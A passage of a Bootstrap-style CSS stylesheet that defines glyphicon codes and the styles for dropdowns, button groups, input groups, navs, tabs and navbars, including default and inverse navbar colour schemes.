  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "\26fa";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "\231b";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "\00a5";
}

.glyphicon-jpy:before {
  content: "\00a5";
}

.glyphicon-ruble:before {
  content: "\20bd";
}

.glyphicon-rub:before {
  content: "\20bd";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 785px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 785px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 785px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
